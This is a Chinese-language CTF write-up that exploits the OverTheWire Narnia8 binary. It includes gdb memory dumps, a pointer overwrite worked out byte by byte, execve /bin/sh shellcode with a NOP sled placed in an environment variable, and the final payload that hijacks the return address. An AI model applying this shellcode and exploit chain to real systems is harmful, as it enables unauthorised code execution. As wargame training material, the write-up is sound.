0x08048492 <+101>: movzx eax,BYTE PTR [eax]
0x08048495 <+104>: test al,al
其中ebp-0xc存放的是blah指针指向的地址:
gdb-peda$ x/w $ebp-0xc
0xffffd4bc: 0xffffd71a
并且ebp-0xc往前 0x14 个字节就是传入的字符串的内容:
gdb-peda$ x/6xw $ebp-0xc-0x14
0xffffd4a8: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd4b8: 0x00000000 0xffffd71a
如果传入 20 个字符,下面printf的时候就会 leak 出blah指针的内容:
➜ Desktop ./narnia8 $(python -c "print 'A'*20") | xxd
0000000: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
0000010: 4141 4141 42d7 ffff 020a AAAAB.....
经过构造可以覆盖掉指针,但是由于每次都会去判断ebp-0xc指向的内容是否为\0,所以不能覆盖成任意地址,而是要精心构造让它继续覆盖下去:
gdb-peda$ x/9wx $esp-0x20
0xffffd4ac: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd4bc: 0xffffd71b 0x00000002 0xffffd584 0xffffd4e8
0xffffd4cc: 0x080484cd
gdb-peda$ p $esp
$1 = (void *) 0xffffd4cc
gdb-peda$ x/wx $esp
0xffffd4cc: 0x080484cd
最终运行到0x80484ad,也就是ret指令的时候,esp 指向的地址为0x80484cd,如果我们能覆盖到0xffffd4cc,那么我们就可以控制 eip,实现任意代码执行。
checksec 的结果是 NX 被 disable 了,所以我们可以直接在栈上执行代码。以至于 shellcode 我们可以写在环境变量里,然后直接 ret 到环境变量上即可。
0x02 利用
首先挑选 shellcode,这里我用:https://www.exploit-db.com/exploits/37251/。
把 shellcode 写入环境变量:
➜ Desktop export Z=$(python -c 'print "\x90" * 400 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc2\xb0\x0b\xcd\x80" + "\x90" * 400')
接着我们先覆盖blah指针,blah指针的第 1 个字节是我们传入的第 21 个字符,我们把它覆盖成blah重新指向传入的字符串开头,即:
AAAAAAAAAAAAAAAAAAAAX
^ ^
指向此处 blah内容的第一个字节
由于不清楚 X 的具体内容,先传入 21 个 A 来进行覆盖。
覆盖之前:
gdb-peda$ x/10wx $ebp-0xc-0x14
0xffffd4a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd4b8: 0x41414141 0xffffd71a 0x00000002 0xffffd584
0xffffd4c8: 0xffffd4e8 0x080484cd
EAX: 0xffffd72e --> 0x44580041
覆盖之后:
gdb-peda$ x/10wx $ebp-0xc-0x14
0xffffd4a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd4b8: 0x41414141 0xffffd741 0x00000002 0xffffd584
0xffffd4c8: 0xffffd4e8 0x080484cd
EAX: 0xffffd756 ("Manager/Seat0")
可以发现,传入的0x41变成了0x56,这是因为0x08048490处add eax,edx加上了字符串长度的缘故。
要把指针移到字符串开头,就要进行计算。覆盖之前指针指向的地址为0xffffd41a,减去字符串长度得到:0x05,即第 21 个字节传入 0x05。
gdb-peda$ x/10wx $ebp-0xc-0x14
0xffffd4a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd4b8: 0x41414141 0xffff4105 0x00000002 0xffffd584
0xffffd4c8: 0xffffd4e8 0x080484cd
第二次覆盖时,因为指针移到字符串开头,所以我们要把字符串第一个字符改为 0xd7,这样blah指针仍保持原样。
\xd7AAAAAAAAAAAAAAAAAAA\x05
^ ^
第二次覆盖 第一次覆盖
第三次覆盖时,由于字符串长度增加,写入的时候指针指向第二个字符:
gdb-peda$ x/10wx $ebp-0xc-0x14
0xffffd4a8: 0x414141d7 0x41414141 0x41414141 0x41414141
0xffffd4b8: 0x41414141 0xff41d705 0x00000002 0xffffd584
0xffffd4c8: 0xffffd4e8 0x080484cd
所以将第二个字符改为 0xff 即可,同理第四个字符也要改为 0xff。

最终传入字符串:\xd7\xff\xffAAAAAAAAAAAAAAAAA\x05
最终覆盖结果:
我们在内存里搜寻 shellcode 的地址:
gdb-peda$ searchmem 0x9090909090909090909090909090909090 stack
Searching for '0x9090909090909090909090909090909090' in: stack ranges
Found 46 results, display max 46 items:
[stack] : 0xffffdc7e --> 0x90909090
[stack] : 0xffffdc8f --> 0x90909090
[stack] : 0xffffdca0 --> 0x90909090
[stack] : 0xffffdcb1 --> 0x90909090
[stack] : 0xffffdcc2 --> 0x90909090
跳到0xffffdc7e上,构造字符串:\xd7\xff\xffAAAAAAAAAAAA\x7e\xdc\xff\xffA\x05

最后成功运行/bin/sh。

0x03 GG
由于 gdb 会做奇怪的事情,所以实际环境中构造的时候会有一些偏移,所以又要构造很久。然后我用错了 shellcode,所以虚拟机关机了,这告诉我们不要用 root 调试 pwn。
本来打算在实际环境中构造利用的,但是现在想了想还是算了。因为构造十分的麻烦,工作量和上面做的那一堆差不多,而且还是黑盒。运气好改一下偏移就能打出来,运气不好就要重新构造字符串,不过理解了原理也就简单了,就这样吧,GG。